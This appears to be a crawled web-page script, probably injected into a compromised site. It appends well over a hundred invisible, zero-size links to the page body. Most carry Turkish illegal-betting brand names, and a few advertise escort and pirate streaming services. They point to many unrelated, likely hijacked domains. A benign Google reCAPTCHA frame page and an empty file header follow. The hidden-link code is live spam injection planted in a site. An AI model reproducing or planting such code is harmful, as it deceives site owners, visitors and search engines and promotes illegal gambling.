    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://bleusushiphilly.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.internationalsleepcharity.org/projects";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.wrightwayhyundai.com/privacy.htm";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://socanth.tu.ac.th/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://lasafi.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://erdalyazici.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://erdalyazici.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Antep Escort");
    a.appendChild(linkText);
    a.title = "Antep Escort";
    a.href = "https://antep-ravelight.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("milanobet");
    a.appendChild(linkText);
    a.title = "milanobet";
    a.href = "https://aproquen.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("milanobet");
    a.appendChild(linkText);
    a.title = "milanobet";
    a.href = "https://aproquen.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper");
    a.appendChild(linkText);
    a.title = "casinoper";
    a.href = "https://hornosimperialli.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/Grandpashax777";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://www.instagram.com/ramada2026/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://x.com/Ramadabetres";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://www.facebook.com/Ramadabetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Lidyabet");
    a.appendChild(linkText);
    a.title = "Lidyabet";
    a.href = "https://lidyabet.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://edigitalmarketers.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://luxortrips.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://luxortrips.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlike");
    a.appendChild(linkText);
    a.title = "betlike";
    a.href = "https://clubpalma.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sonbahis");
    a.appendChild(linkText);
    a.title = "sonbahis";
    a.href = "https://isoares.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlike");
    a.appendChild(linkText);
    a.title = "betlike";
    a.href = "https://capotasmilenium.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://www.donaplatemachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parmabet");
    a.appendChild(linkText);
    a.title = "parmabet";
    a.href = "https://bangladesh-association.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://www.ldp-services.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://woodcastle.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://woodcastle.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet giriş");
    a.appendChild(linkText);
    a.title = "matadorbet giriş";
    a.href = "https://unitedsmes.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.fundacionprincipiosdevida.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://labayonnaise.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://thinktreemedia.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahadan tv");
    a.appendChild(linkText);
    a.title = "sahadan tv";
    a.href = "https://sahadantv.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer giriş");
    a.appendChild(linkText);
    a.title = "betosfer giriş";
    a.href = "https://betosfer.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://hotdoufu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://networthandage.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://fernandocebolla.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://mauri-restaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://universitas.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://mauri-restaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://paperwise.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://paperwise.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://siamomamme.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://r4u.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://sushiandspice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Matbet");
    a.appendChild(linkText);
    a.title = "Matbet";
    a.href = "https://mkstockshop.be";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betoffice");
    a.appendChild(linkText);
    a.title = "Betoffice";
    a.href = "https://tr.betofficehemen.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Matbet");
    a.appendChild(linkText);
    a.title = "Matbet";
    a.href = "https://tr.matbet-hemen.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Matbet");
    a.appendChild(linkText);
    a.title = "Matbet";
    a.href = "https://www.stefanoapuzzo.it";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://tr.pusulabet-gordum.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://www.theteardroppers.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.putnamfordmercury.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tarafbet");
    a.appendChild(linkText);
    a.title = "tarafbet";
    a.href = "https://shop.technicalsarvar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosslot");
    a.appendChild(linkText);
    a.title = "cratosslot";
    a.href = "https://leticiaguitarte.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet giriş");
    a.appendChild(linkText);
    a.title = "sahabet giriş";
    a.href = "https://fichtler-personaltraining.de//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://cgindo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betexper");
    a.appendChild(linkText);
    a.title = "betexper";
    a.href = "https://evousinelimo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://ecubest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://www.solousados.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mavibet giriş");
    a.appendChild(linkText);
    a.title = "mavibet giriş";
    a.href = "https://ncig.store/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://www.miica.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://mgct.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.bondi1926.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet güncel giriş");
    a.appendChild(linkText);
    a.title = "holiganbet güncel giriş";
    a.href = "https://arteypartecr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://rownederland.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.newstay.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://ecubest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.airox.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mavibet");
    a.appendChild(linkText);
    a.title = "mavibet";
    a.href = "https://ncig.store/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://mgct.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betsmove");
    a.appendChild(linkText);
    a.title = "Betsmove";
    a.href = "https://www.c-gear.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://arteypartecr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://medburymedicals.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://dotpharm.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://evenio.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://evenio.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet giriş");
    a.appendChild(linkText);
    a.title = "imajbet giriş";
    a.href = "https://www.putnamfordmercury.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino giriş");
    a.appendChild(linkText);
    a.title = "piabellacasino giriş";
    a.href = "https://ccdocs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet giriş");
    a.appendChild(linkText);
    a.title = "lunabet giriş";
    a.href = "https://ecubest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mavibet giriş");
    a.appendChild(linkText);
    a.title = "mavibet giriş";
    a.href = "https://ncig.store/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://mgct.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://cigarrerialarosa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cgindo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.solousados.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.miica.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.bondi1926.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://sittge.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://hartvanlochem.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://vivalafocaccia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://vivalafocaccia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.title = "vaycasino giriş";
    a.href = "https://www.cityofcrescent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://lessonpro.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet Giriş");
    a.appendChild(linkText);
    a.title = "Jojobet Giriş";
    a.href = "https://lessonpro.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://arteypartecr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://jlbradshaw.ie/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ulim.md/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://footy.dk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.jvp-churrasqueiras.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas giriş");
    a.appendChild(linkText);
    a.title = "Betpas giriş";
    a.href = "https://luxurytime.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas");
    a.appendChild(linkText);
    a.title = "Betpas";
    a.href = "https://luxurytime.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.accademiaitalianachef.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin giriş");
    a.appendChild(linkText);
    a.title = "onwin giriş";
    a.href = "https://www.myellaresort.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.caffepiansa.com/");
    a.appendChild(linkText);
    a.title = "https://www.caffepiansa.com/";
    a.href = "dizipal";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://alsubaiha.ae/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet");
    a.appendChild(linkText);
    a.title = "restbet";
    a.href = "https://nuage.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.audihearing.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://www.audihearing.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ellas.anoreg.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giris");
    a.appendChild(linkText);
    a.title = "casibom giris";
    a.href = "https://ellas.anoreg.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JAnJ4BMjwdCjj6rvvZSJDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764890493211');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
